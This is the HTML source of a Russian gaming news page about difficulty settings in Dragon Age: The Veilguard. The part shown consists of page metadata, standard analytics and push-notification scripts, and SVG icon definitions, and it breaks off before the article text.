

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rbkgames.com/games/dragon-age-4/news/v-rpg-dragon-age-the-veilguard-razreshat-nastroit-slozhnost/
body_size: 31106
content:
<!doctype html><html lang="ru" dir="ltr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="theme-color" content="#71b829" /><meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=6.0, user-scalable=yes" /><meta name="format-detection" content="telephone=no" /><link rel="preconnect" href="//cdn.scaleflex.it"><link rel="manifest" href="/manifest.json"><link rel="image_src" href="/ogp_logo_kot.png" type="image/png"><meta name="description" content="Судя по демке RPG Dragon Age: The Veilguard, у нас будет возможность самостоятельно изменить сложность игры, чтобы упростить или усложнить геймплей." /><meta property="og:title" content="В RPG Dragon Age: The Veilguard будет три уровня сложности | ROBOKOT Games" /><meta property="og:description" content="Судя по демке RPG Dragon Age: The Veilguard, у нас будет возможность самостоятельно изменить сложность игры, чтобы упростить или усложнить геймплей." /><meta property="og:image" content="//cdn.gamestatic.net/files/gameland/publications/61999e80-3857-11ef-b322-005056891452/post/pic_list_m.jpg"><meta property="og:type" content="website" /><meta property="og:url" content="https://rbkgames.com/games/dragon-age-4/news/v-rpg-dragon-age-the-veilguard-razreshat-nastroit-slozhnost/" /><meta property="fb:app_id" content="271689939611835"><link rel="icon" href="/favicon.png"><link rel="apple-touch-icon" href="/favicon.png"><link rel="shortcut icon" href="/favicon.png"><title>В RPG Dragon Age: The Veilguard будет три уровня сложности | ROBOKOT Games</title><link rel="stylesheet" href="/stylerbk6.css"><link rel="stylesheet" href="/adaptive3.css"><link rel="stylesheet" href="/remove-background.css"><link rel="stylesheet" href="/swiper.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/jquery.fancybox.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/owl.carousel.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/modal.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/modal-container.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/form-error.css" media="print" onload="this.media='all'"><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100209066, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script><script async data-cfasync="false">
  (function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=1808875";
      s.onload = (opts) => {
          opts.zoneID = 1808875;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()
</script><noscript><div><img src="https://mc.yandex.ru/watch/100209066" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></head><body id="main"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;"><defs><!-- Gradients --><!-- Main --><linearGradient id="main-gradient" x1="0" y1="0" x2="1" y2="1"><stop offset="0%" stop-color="#ffd29a"/><stop offset="100%" stop-color="#c7745b"/></linearGradient><!-- Social icons --><g id="social-icons"><!-- Facebook --><symbol id="social-icon-fb" viewBox="0 0 24 45" xmlns="http://www.w3.org/2000/svg"><path d="m15.1685 45v-20.5251h6.8867l1.0332-8.0014h-7.9199v-5.1077c0-2.31585.6405-3.89408 3.9652-3.89408l4.2334-.00174v-7.156713c-.7321-.09514-3.2452-.313267-6.1702-.313267-6.1078 0-10.28935 3.72817-10.28935 10.5734v5.9001h-6.90754973v8.0014h6.90754973v20.5251z" /></symbol><!-- Google+ --><symbol id="social-icon-gp" viewBox="0 0 50 30" xmlns="http://www.w3.org/2000/svg"><path d="m14.5833 12.5v5h8.2709c-.3334 2.1437-2.5 6.2917-8.2709 6.2917-4.97913 0-9.04163-4.123-9.04163-9.2084 0-5.0833 4.0625-9.2083 9.04163-9.2083 2.8334 0 4.7292 1.20833 5.8125 2.25l3.9584-3.8125c-2.5417-2.375-5.8334-3.8125-9.7709-3.8125-8.06247 0-14.5833 6.52083-14.5833 14.5833 0 8.0625 6.52083 14.5834 14.5833 14.5834 8.4167 0 14.0021-5.9167 14.0021-14.25 0-.9584-.1062-1.6875-.2312-2.4167zm0 0 35.4167 4.1667h-6.25v6.25h-4.1667v-6.25h-6.25v-4.1667h6.25v-6.25h4.1667v6.25h6.25v4.1667z" /></symbol><!-- Ok.ru --><symbol id="social-icon-ok" viewBox="0 0 28 45" xmlns="http://www.w3.org/2000/svg"><path d="m11.2954 9.03492c-3.48846-.36384-6.63385-1.223-9.3268-3.3292-.33415-.26204-.67913-.51465-.984059-.80732-1.178698-1.13204-1.297463-2.42856-.364779-3.76467.797898-1.14335323 2.137308-1.44922 3.529498-.792713.26958.127249.52643.286075.77244.456682 5.01878 3.448431 11.9133 3.543631 16.9509.155054.4991-.382688 1.0326-.694683 1.6509-.8539789 1.2023-.3086951 2.3235.1329039 2.9687 1.1848259.7371 1.20132.7277 2.37389-.1805 3.30658-1.3931 1.42989-3.0686 2.46437-4.9302 3.18639-1.7602.68243-3.6883 1.026-5.5965 1.25411.2879.3134.4236.46752.6037.64849 2.5911 2.60343 5.1936 5.19593 7.7763 7.80743.8799.8898 1.0637 1.9931.5792 3.028-.5297 1.1311-1.7155 1.8753-2.8782 1.7956-.7366-.0509-1.3111-.4175-1.8215-.9317-1.9554-1.9676-3.9476-3.899-5.8633-5.9039-.5576-.583-.8258-.4727-1.3178.0335-1.9671 2.0251-3.96636 4.0192-5.97736 6.0019-.90299.8902-1.97753 1.0505-3.02474.542-1.11319-.5397-1.82154-1.6759-1.76687-2.8179.0377-.7724.41756-1.3625.94777-1.8917 2.56429-2.5606 5.12151-5.1277 7.6797-7.69245.1692-.17061.3271-.35158.5735-.61503z" fill="#71b829" transform="translate(0 22.661)"/><path d="m11.2904 22.7771c-6.22336-.0213-11.3264971-5.1805-11.29020771-11.4138.03581811-6.30206 5.14224771-11.380693 11.42690771-11.36325523 6.2974.01696643 11.352 5.16864523 11.3204 11.53625523-.032 6.2206-5.1705 11.2624-11.4571 11.2408zm5.656-11.3987c-.0109-3.09495-2.4757-5.55886-5.5645-5.56169-3.1148-.00329-5.6018 2.50538-5.57776 5.62859.02309 3.0832 2.50915 5.5297 5.60646 5.5184 3.0879-.0109 5.5462-2.4908 5.5358-5.5853z" transform="translate(2.13)"/></symbol><!-- yandex-zen-logo.ru --><symbol id="social-icon-zen" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M0.18 6.06008C0.51 2.52003 1.35 0.330004 6.99 0.0900011L11.94 0L11.55 5.04006C11.379 8.09292 9.99 10.7401 5.91 11.4901L0 11.9398L0.18 6.06008Z" fill="#71B829"/><path d="M0.18 6.06008C0.51 2.52003 1.35 0.330004 6.99 0.0900011L11.94 0L11.55 5.04006C11.379 8.09292 9.99 10.7401 5.91 11.4901L0 11.9398L0.18 6.06008Z" fill="#71B829"/><path d="M0.18 17.9399C0.51 21.48 1.35 23.67 6.99 23.91L11.94 24L11.55 18.9599C11.379 15.9071 9.99 13.2599 5.91 12.5099L0 12.0602L0.18 17.9399Z" fill="#71B829"/><path d="M0.18 17.9399C0.51 21.48 1.35 23.67 6.99 23.91L11.94 24L11.55 18.9599C11.379 15.9071 9.99 13.2599 5.91 12.5099L0 12.0602L0.18 17.9399Z" fill="#71B829"/><path d="M23.82 6.06008C23.49 2.52003 22.65 0.330004 17.01 0.0900011L12.06 0L12.45 5.04006C12.621 8.09292 14.01 10.7401 18.09 11.4901L24 11.9398L23.82 6.06008Z" fill="#71B829"/><path d="M23.82 6.06008C23.49 2.52003 22.65 0.330004 17.01 0.0900011L12.06 0L12.45 5.04006C12.621 8.09292 14.01 10.7401 18.09 11.4901L24 11.9398L23.82 6.06008Z" fill="#71B829"/><path d="M23.82 17.9399C23.49 21.48 22.65 23.67 17.01 23.91L12.06 24L12.45 18.9599C12.621 15.9071 14.01 13.2599 18.09 12.5099L24 12.0602L23.82 17.9399Z" fill="#71B829"/><path d="M23.82 17.9399C23.49 21.48 22.65 23.67 17.01 23.91L12.06 24L12.45 18.9599C12.621 15.9071 14.01 13.2599 18.09 12.5099L24 12.0602L23.82 17.9399Z" fill="#71B829"/></symbol><!-- Telegram --><symbol id="social-icon-tg" viewBox="0 0 45 40" xmlns="http://www.w3.org/2000/svg"><path d="m .794834 18.7867 10.368866 3.87 4.0135 12.9071c.2568.8266 1.2676 1.1322 1.9386.5836l5.7798-4.7118c.6058-.4936 1.4688-.5182 2.1019-.0586l10.4247 7.5685c.7178.5217 1.7346.1284 1.9146-.7389l7.6367-36.73368c.1965-.9474-.7344-1.737751-1.6365-1.3888503l-42.554316 16.4161303c-1.050152.405-1.041002 1.8918.01215 2.2865zm13.735566 1.8099 20.2647-12.48107c.3642-.22365.7389.2688.4261.5589l-16.7242 15.54597c-.5879.5473-.9671 1.2796-1.0745 2.0744l-.5697 4.2219c-.0754.5637-.8673.6197-1.0228.0741l-2.1911-7.6988c-.2509-.8781.1148-1.816.8915-2.2954z" /></symbol><!-- Twitter --><symbol id="social-icon-tw" viewBox="0 0 45 37" xmlns="http://www.w3.org/2000/svg"><path d="m45 4.32479c-1.6563.73389-3.4334 1.23162-5.3006 1.45382 1.9065-1.14169 3.366-2.95258 4.0577-5.103756-1.7884 1.057286-3.7625 1.825006-5.8659 2.241176-1.6843-1.79684-4.0801-2.91602986-6.7375-2.91602986-5.0981 0-9.2317 4.13360986-9.2317 9.22890986 0 .72265.0816 1.42849.2391 2.10339-7.6711-.3853-14.47322-4.06052-19.0258-9.64516-.79581 1.36103-1.24853 2.94691-1.24853 4.63978 0 3.20287 1.63096 6.02888 4.10552 7.68228-1.51287-.0506-2.93574-.4668-4.1814-1.1585v.1153c0 4.471 3.18316 8.2025 7.4039 9.0518-.77331.208-1.58875.3233-2.43235.3233-.59611 0-1.17258-.059-1.7378-.1715 1.17537 3.6696 4.58354 6.3382 8.62156 6.4113-3.1579 2.4746-7.13965 3.9453-11.46443 3.9453-.74515 0-1.479122-.045-2.20177-.1266 4.08582 2.6236 8.93648 4.1533 14.1499 4.1533 16.9815 0 26.2638-14.0655 26.2638-26.2638l-.0309-1.19511c1.8137-1.29361 3.3827-2.91891 4.6172-4.7692z" /></symbol><!-- VK --><symbol id="social-icon-vk" viewBox="0 0 43 25" xmlns="http://www.w3.org/2000/svg"><path d="m42.7719 22.1563c-.052-.1122-.1006-.2053-.1456-.2798-.7461-1.3437-2.1718-2.9929-4.2762-4.9482l-.0445-.0448-.0222-.0219-.0226-.0226h-.0225c-.9551-.9104-1.56-1.5226-1.8132-1.8361-.4635-.597-.5673-1.2014-.314-1.8137.1789-.4627.8511-1.4397 2.015-2.9325.6121-.79116 1.097-1.42523 1.455-1.90294 2.5823-3.43304 3.7019-5.6268 3.3584-6.58214l-.1334-.22325c-.0896-.13441-.3209-.25736-.6936-.3695-.3736-.1119-.8511-.1304-1.4333-.05583l-6.4477.04454c-.1044-.03701-.2536-.03356-.4479.01129-.1941.04486-.2911.06736-.2911.06736l-.1122.05607-.0891.06736c-.0747.04454-.1568.12288-.2464.23485-.0892.11159-.1637.24254-.2233.39177-.702 1.80599-1.5001 3.48511-2.3959 5.03727-.5523.92554-1.0594 1.72766-1.5227 2.40681-.4625.67894-.8506 1.17914-1.1638 1.49974-.3137.321-.5967.5781-.851.7724-.2538.1943-.4476.2764-.5817.2463-.1345-.03-.2612-.0598-.3811-.0896-.2088-.1344-.3767-.3172-.5034-.5485-.1272-.2313-.2128-.5225-.2576-.8732-.0445-.351-.0709-.65293-.0784-.90676-.007-.25352-.0038-.61212.0114-1.07477.0155-.46289.0225-.77608.0225-.94028 0-.56726.011-1.18291.0332-1.84709.0226-.66418.0409-1.19043.0562-1.57811.0152-.38808.0222-.79867.0222-1.23152 0-.43286-.0263-.77232-.0784-1.0187-.0514-.24607-.1304-.48492-.2344-.71649-.1047-.231323-.2579-.410267-.459-.537301-.2015-.126876-.4519-.227562-.75-.302371-.7911-.179023-1.7985-.2758665-3.0227-.29092234-2.776-.02979796-4.5597.14946034-5.3507.53753934-.3135.163968-.5971.388001-.8507.671395-.2687.32848-.3062.50774-.1122.53723.8957.13417 1.5297.45512 1.9029.96255l.1345.26889c.1046.194.209.53746.3136 1.02991.1043.49245.1717 1.03721.2013 1.63395.0745 1.08974.0745 2.02258 0 2.79858-.0747.77632-.1453 1.38067-.2126 1.81357-.0674.4328-.1681.7836-.3023 1.0521-.1345.2687-.224.4329-.2688.4925s-.0821.0971-.1118.1119c-.194.0743-.3957.1122-.6045.1122-.2092 0-.4628-.1046-.7612-.3137-.2984-.209-.6081-.4962-.929-.8619-.321-.3658-.6829-.87701-1.0861-1.53367-.4028-.65665-.8208-1.43273-1.2536-2.32824l-.3581-.64944c-.2239-.4178-.5297-1.02615-.9178-1.8245-.38833-.79866-.73155-1.57122-1.02992-2.3175-.11927-.31343-.29845-.55204-.53723-.71625l-.11206-.06736c-.07449-.05959-.19408-.12287-.35812-.19031-.16428-.06736-.3357-.11566-.51496-.14538l-6.13438.04454c-.626859 0-1.052186.14201-1.276142.42564l-.0896289.13417c-.0447754.07473-.0673591.19408-.0673591.35836 0 .1642.0447754.36573.134405.60435.895505 2.10468 1.869355 4.13447 2.921535 6.08969 1.05218 1.9552 1.96651 3.5302 2.74243 4.7235.77609 1.1942 1.56714 2.3213 2.37318 3.3807.80603 1.0598 1.33958 1.7389 1.60062 2.0373.26133.2989.46663.5224.61583.6716l.5599.5373c.3582.3582.8842.7873 1.5782 1.2872.6942.5002 1.4628.9927 2.3061 1.4782.8434.4847 1.8246.8802 2.9442 1.1861 1.1194.3062 2.2089.4291 3.2687.3698h2.5747c.5221-.0451.9177-.2093 1.1866-.4927l.0891-.1122c.0599-.0891.116-.2275.1677-.4137.0524-.1866.0785-.3921.0785-.6157-.0153-.6416.0335-1.22.1452-1.7348.1116-.5148.2388-.9028.381-1.1642.1422-.2611.3026-.4815.4812-.6601.1789-.179.3064-.2875.3812-.3248.0744-.0376.1337-.063.1785-.0783.3582-.1194.7798-.0038 1.2653.3473.4852.3507.9402.7838 1.3659 1.2985.4254.5152.9365 1.0932 1.5334 1.7349.5973.6419 1.1195 1.1191 1.5671 1.433l.4476.2686c.2989.1793.687.3435 1.1647.4927.4769.1492.8947.1865 1.2534.1119l5.7312-.0894c.5669 0 1.0079-.0938 1.3208-.2801.3135-.1865.4998-.3921.5598-.6156.06-.2238.0632-.4777.0114-.7616-.0531-.2832-.1054-.4812-.1575-.5931z" /></symbol><!-- YouTube --><symbol id="social-icon-yt" viewBox="0 0 38 45" xmlns="http://www.w3.org/2000/svg"><path d="m4.97255 0h2.70003l1.85252 6.94132 1.7175-6.94132h2.7263l-3.1219 10.322v7.0444h-2.68317v-7.0444zm12.36385 4.44942c-2.0981 0-3.4894 1.38752-3.4894 3.44066v6.27942c0 2.2575 1.1794 3.4332 3.4894 3.4332 1.9163 0 3.4238-1.2807 3.4238-3.4332v-6.27942c0-2.00439-1.4944-3.44066-3.4238-3.44066zm.9957 9.61318c0 .6976-.3563 1.2113-.9975 1.2113-.6582 0-1.0388-.5381-1.0388-1.2113v-5.96064c0-.70126.3225-1.22064.9919-1.22064.7312 0 1.0444.50438 1.0444 1.22064zm8.8669-9.5063v9.7238c-.2906.3638-.9375.9601-1.4006.9601-.5081 0-.6338-.3488-.6338-.8625v-9.8214h-2.3812v10.7064c0 1.2656.3862 2.2875 1.6631 2.2875.72 0 1.7213-.375 2.7525-1.5994v1.4138h2.3813v-12.8083zm4.1307 25.984c-.84 0-1.0144.5907-1.0144 1.4307v1.2356h2.0044v-1.2375c.0019-.825-.1725-1.4288-.99-1.4288zm-8.8182.075c-.1575.0806-.3131.2044-.4688.3713v7.6032c.1857.1987.3638.3412.5382.4294.3693.1875.9093.2006 1.1606-.1257.1312-.1725.1969-.4518.1969-.8419v-6.2981c0-.4125-.0807-.7238-.2419-.9376-.2756-.3618-.7875-.4012-1.185-.2006zm9.0507-9.7407c-4.8825-.3319-20.749-.3319-25.62401 0-5.276308.36-5.8988146 3.5475-5.93819 11.9382.0393754 8.3758.656257 11.5783 5.93819 11.9383 4.87501.3319 20.74151.3319 25.62401 0 5.2763-.36 5.8988-3.5494 5.9382-11.9383-.0394-8.3757-.6563-11.5782-5.9382-11.9382zm-23.10774 20.0365h-2.55565v-14.1377h-2.64378v-2.4h7.84137v2.4h-2.64381v14.1377zm9.08634 0h-2.2688v-1.3463c-.4181.4969-.8531.8756-1.305 1.1344-1.2225.7012-2.9006.6844-2.9006-1.7907v-10.1963h2.2669v9.3526c0 .4912.1181.8212.6037.8212.4425 0 1.0575-.5681 1.3332-.9131v-9.2607h2.2687v12.1989zm8.732-2.5276c0 1.5094-.5644 2.6832-2.0738 2.6832-.8306 0-1.5225-.3038-2.1544-1.0932v.9376h-2.2894v-16.5377h2.2894v5.325c.5119-.6243 1.2075-1.14 2.0175-1.14 1.6613 0 2.2125 1.4044 2.2125 3.0582v6.7669zm8.3832-3.285h-4.3388v2.3025c0 .915.0787 1.7063.99 1.7063.9581 0 1.0144-.645 1.0144-1.7063v-.8475h2.3344v.9169c0 2.3494-1.0088 3.7744-3.3994 3.7744-2.1657 0-3.2738-1.5788-3.2738-3.7744v-5.4769c0-2.1169 1.3988-3.5888 3.4444-3.5888 2.1769 0 3.2269 1.3837 3.2269 3.5888v3.105z" /></symbol></g><!-- Other icons --><g id="other-icons"><!-- Bell --><symbol id="bell-icon" viewBox="0 0 16 18" xmlns="http://www.w3.org/2000/svg"><path d="m12.6509 7.48792c-2.2804-4.98928-3.46565-6.883924-7.19186-6.805632-1.32701.027859-1.00821-.977114-2.02001-.595826-1.011.381491-.1434.939488-1.1778 1.802318-2.902611 2.42235-2.63501 4.66351-1.289006 10.00482.567606 2.2495-1.367204 2.3599-.601602 4.5409.558602 1.59 4.678618 2.2558 9.025428.6157 4.34685-1.6396 7.09065-4.8947 6.53205-6.4847-.7658-2.181-2.3162-.97694-3.2772-3.07758zm-3.72665 8.21868c-3.88201 1.4646-7.07262.603-7.20742.2203-.2324-.6605 1.2532-2.8634 5.69141-4.5381 4.43866-1.67437 6.91526-1.0535 7.17426-.3158.1532.4356-1.7758 3.1691-5.65825 4.6336zm-1.2476-3.5534c-2.02961.7659-3.44022 1.6417-4.35282 2.4303.6422.5934 1.84601.7382 3.04601.2855 1.52741-.5761 2.46521-1.8987 2.09421-2.9539-.0042-.0128-.011-.0242-.0156-.0368-.2504.0842-.5074.1753-.7718.2749z" /></symbol><!-- Comment --><symbol id="comment-icon" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="m8.93167 15.4675 5.65003 4.4258c.0925.0709.1491.1067.2041.1067.1567 0 .2034-.1058.2034-.2817v-4.1858c0-.2958.1941-.5308.4566-.5308l2.0542-.0017c1.8492 0 2.5-.9117 2.5-1.6667s0-10.8333 0-11.66663c0-.833337-.6233-1.66667-2.5117-1.66667h-14.99747c-1.822497 0-2.49083.8075-2.49083 1.66667v11.66663c0 .8075.69 1.6667 2.5 1.6667h5s1.04583.0292 1.43167.4675z" /></symbol><!-- Eye --><symbol id="eye-icon" viewBox="0 0 26 18" xmlns="http://www.w3.org/2000/svg"><path d="m12.8333 0c-5.8333 0-10.81497 3.62833-12.8333 8.75 2.01833 5.1217 7 8.75 12.8333 8.75 5.8392 0 10.815-3.6283 12.8334-8.75-2.0184-5.12167-6.9942-8.75-12.8334-8.75zm0 14.5833c-3.21997 0-5.8333-2.6133-5.8333-5.8333s2.61333-5.83333 5.8333-5.83333c3.22 0 5.8334 2.61333 5.8334 5.83333s-2.6134 5.8333-5.8334 5.8333zm0-9.3333c-1.9308 0-3.49997 1.56917-3.49997 3.5 0 1.9308 1.56917 3.5 3.49997 3.5 1.9309 0 3.5-1.5692 3.5-3.5 0-1.93083-1.5691-3.5-3.5-3.5z" transform="translate(.17 .25)"/></symbol><!-- Heart --><symbol id="heart-icon" viewBox="0 0 22 20" xmlns="http://www.w3.org/2000/svg"><path d="m19.8515 10.0319c2.1032-2.2957 2.1023-6.01497 0-8.30968-1.0744-1.172553-2.4908-1.7459923-3.8983-1.72126688-1.9702.03613708-5.2193 2.88050688-5.2193 2.88050688s-3.34012-2.88431083-5.3585-2.8814579c-1.37536.00285293-2.74983.5762919-3.79832 1.7222179-2.102328 2.29471-2.103221 6.01398 0 8.30968l9.13722 9.9681z" /></symbol><!-- Play --><symbol id="play-icon" viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><path d="m451.542 998.663c-150.708-15.445-284.807-96.17-369.8375-223.037-31.2781-46.907-60.5974-116.685-71.73756-171.621-8.4061-41.439-9.96694-57.659-9.96694-103.597s1.56084-61.771 9.96694-103.597c10.94626-54.15 40.26566-124.133 71.73756-171.631 94.0175-140.5477 250.7955-225.18001993 417.7245-225.18001993 188.821 0 362.798 108.09601993 447.441 277.76901993 84.84 170.254 66.66 370.419-47.693 522.698-79.164 105.556-196.053 174.947-329.368 195.473-24.443 3.703-93.252 5.47-118.267 2.723zm87.183-77.991c31.666-3.132 60.791-9.385 92.457-19.74 127.255-41.632 227.526-142.108 269.169-269.556 49.457-151.494 9.967-316.28-102.822-429.058-89.131-89.131-214.233-134.2939-338.366-121.9805-201.338 19.9335-359.8608 178.6605-379.9987 380.7845-13.2927 134.293 43.3977 273.667 146.6067 360.452 87.958 73.89 202.114 110.045 312.954 99.098z" transform="matrix(.1 0 0 -.1 0 100)"/><path d="m14.0782 426.511c-4.30508-1.958-7.62061-5.478-10.1608-11.14-3.713378-8.212-3.9174-14.466-3.9174-200.951 0-186.6783.193835-192.738 3.90721-200.9401 5.08039-11.1401 14.65969-15.639 26.58529-12.507118 11.5278 3.131888 326.4405 186.872218 336.0195 196.258218 7.039 6.845 7.825 8.406 7.825 17.2 0 8.793-.786 10.364-7.825 17.2-8.008 7.824-320.3805 190.973-333.0814 195.472-8.4061 2.928-11.334 2.928-19.3524-.592z" transform="matrix(.1 0 0 -.1 35.869 71.4)"/></symbol><!-- Quotes --><symbol id="quotes-icon" viewBox="0 0 52 36" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g transform="translate(-470 -2359)"><use fill="#71b829" transform="translate(470 2359)" xlink:href="#a"/><use fill="#71b829" transform="translate(500.483 2359)" xlink:href="#a"/></g><defs><path id="a" d="m6.49554 6.79245c-1.52266 1.86793-6.73931 8.83015-6.48667123 19.35845v9.8491h16.04593123c3.0727 0 5.4625-2.3774 5.4625-5.434v-14.9434h-10.5835s.1707-2.5132 2.0484-4.7547c1.5466-1.84413 3.414-3.05658 5.4625-4.07545.6828-.33962 1.6046-.72 2.0484-1.69811.4336-.95774.6828-1.69811.6828-3.0566v-2.03773968c-3.414.67924568-5.9541.66905668-8.8765 2.03773968-2.92241 1.36867-4.34265 2.9649-5.80386 4.75471z"/></defs></symbol><!-- Logo --><symbol id="logo-icon" viewBox="0 0 81 30" xmlns="http://www.w3.org/2000/svg"><path d="m607.199 17.5998c0-3.7111-.921-6.8852-2.748-9.53818-1.825-2.65299-4.533-4.65063-8.107-6.0166-3.573-1.36598-7.915-2.04502-13.038-2.04502-4.89 0-9.076.742207-12.57 2.22661-3.492 1.46864-6.066 3.31625-7.741 5.53496-1.66 2.22664-2.486 4.44533-2.486 6.68773 0 1.4766.533 2.7478 1.588 3.7979 1.073 1.0423 2.415 1.5792 4.051 1.5792 1.429 0 2.525-.3474 3.295-1.0502.762-.6869 1.484-1.6502 2.191-2.9056 1.397-2.3845 3.066-4.1848 5.011-5.3771 1.946-1.16855 4.604-1.76862 7.956-1.76862 2.732 0 4.962.60007 6.71 1.80812 1.746 1.1923 2.621 2.5661 2.621 4.1058 0 2.3688-.907 4.098-2.716 5.1876-1.82 1.0818-4.806 2.1161-8.958 3.095-4.692 1.153-8.512 2.361-11.449 3.6322-2.947 1.2633-5.297 2.9293-7.059 4.9981-1.763 2.0765-2.645 4.6189-2.645 7.6352 0 2.7083.811 5.2586 2.445 7.6511 1.629 2.4003 4.035 4.3111 7.202 5.748 3.194 1.4293 7.019 2.1398 11.506 2.1398 3.518 0 6.685-.3553 9.496-1.0895 2.812-.7107 5.153-1.6819 7.036-2.8978 1.874-1.216 3.303-2.5741 4.289-4.0426.992-1.4924 1.467-2.9295 1.467-4.3428 0-1.5476-.516-2.8109-1.563-3.7979-1.049-.987-2.541-1.4764-4.47-1.4764-1.39 0-2.581.3948-3.565 1.1843-.986.7896-2.098 1.974-3.36 3.5531-1.039 1.3106-2.246 2.3609-3.645 3.1504-1.404.7817-3.295 1.1843-5.685 1.1843-2.462 0-4.509-.5132-6.137-1.5633-1.629-1.0343-2.446-2.3212-2.446-3.8611 0-1.4133.596-2.5661 1.795-3.474 1.198-.908 2.81-1.666 4.842-2.2425 2.025-.5923 4.82-1.3264 8.377-2.1713 4.218-1.0186 7.664-2.2425 10.347-3.6479 2.685-1.4212 4.71-3.0793 6.084-5.006 1.38-1.9266 2.079-4.1216 2.079-6.585zm-66.547 6.4586h-26.641c.04-3.0477.666-5.748 1.874-8.0852 1.215-2.3292 2.827-4.09 4.844-5.2744 2.008-1.19223 4.232-1.77654 6.653-1.77654 1.628 0 3.12.1895 4.472.5764 1.342.379 2.651.96324 3.913 1.76864 1.256.8054 2.431 1.666 3.494 2.5898 1.065.9239 2.437 2.1714 4.137 3.7427.699.5921 1.699.8922 2.994.8922 1.397 0 2.525-.379 3.391-1.1291.866-.7659 1.301-1.8397 1.301-3.2057 0-1.2239-.492-2.6372-1.452-4.27954-.961-1.61864-2.415-3.18201-4.36-4.68222-1.945-1.4844-4.391-2.73985-7.336-3.72682-2.939-.979079-6.33-1.46862-10.148-1.46862-8.742 0-15.556 2.45559-20.408 7.39838-4.858 4.92702-7.273 11.61472-7.273 20.07102 0 3.9639.595 7.6512 1.787 11.0621 1.199 3.411 2.945 6.3246 5.24 8.7564 2.295 2.4242 5.122 4.2954 8.48 5.5904 3.361 1.3028 7.076 1.9581 11.172 1.9581 5.322 0 9.888-1.1212 13.699-3.3399 3.803-2.2188 6.653-5.0929 8.552-8.5906 1.896-3.5216 2.841-7.1143 2.841-10.77 0-3.3793-.983-5.5666-2.945-6.5615-1.97-1.0106-4.724-1.516-8.281-1.516zm-26.641 7.6433h24.695c-.333 4.6032-1.589 8.0459-3.764 10.3278-2.183 2.2897-5.05 3.4425-8.591 3.4425-3.398 0-6.193-1.1685-8.362-3.49-2.183-2.3135-3.501-5.7481-3.978-10.2803zm-56.455-5.3218v-17.90769c0-2.8188-.645-4.94279-1.946-6.35612-1.295-1.405466-3.018-2.11609-5.139-2.11609-2.063 0-3.723.710624-5.002 2.11609-1.293 1.41333-1.929 3.53732-1.929 6.35612v21.46079c0 3.3716-.118 6.0088-.35 7.8879-.229 1.8713-.864 3.4188-1.888 4.6112-1.041 1.2001-2.669 1.7923-4.899 1.7923-4.456 0-7.393-1.516-8.8-4.5322-1.421-3.032-2.12-7.3667-2.12-13.0202v-18.19979c0-2.79513-.65-4.90329-1.929-6.33245-1.278-1.429136-2.962-2.13976-5.057-2.13976-2.066 0-3.741.710624-5.05 2.13976-1.327 1.42916-1.977 3.53732-1.977 6.33245v38.51579c0 2.5345.579 4.4532 1.77 5.764 1.183 1.3185 2.74 1.9738 4.661 1.9738 1.866 0 3.423-.608 4.669-1.8475 1.246-1.2239 1.866-2.9295 1.866-5.1008v-1.2791c2.366 2.7793 4.891 4.856 7.582 6.1667 2.692 1.3027 5.686 1.9659 8.973 1.9659 3.439 0 6.368-.6711 8.838-2.0213 2.454-1.3579 4.486-3.3871 6.082-6.1113 2.303 2.7636 4.757 4.8007 7.385 6.1351 2.628 1.3343 5.535 1.9975 8.727 1.9975 3.723 0 6.931-.7184 9.623-2.1713 2.693-1.4448 4.701-3.5137 6.035-6.2061 1.166-2.4397 1.746-6.2612 1.746-11.4884v-26.29299c0-2.8188-.651-4.94279-1.946-6.35612-1.292-1.405466-3.008-2.11609-5.144-2.11609-2.057 0-3.749.710624-5.058 2.13976-1.311 1.42916-1.97 3.53732-1.97 6.33245v22.63719c0 2.8978-.111 5.2033-.372 6.9562-.248 1.745-.922 3.2059-2.018 4.398-1.104 1.1764-2.754 1.7608-4.986 1.7608-1.795 0-3.501-.529-5.113-1.5712-1.612-1.0581-2.868-2.4714-3.764-4.248-1-2.2661-1.5-6.2693-1.5-12.0253zm-71.583-18.78414c-3.287-2.53454-6.48-4.43744-9.544-5.70077-3.081-1.263325-6.535-1.89499-10.354-1.89499-3.495 0-6.56.67904-9.197 2.04502-2.658 1.36597-4.691 3.22149-6.112 5.55074-1.431 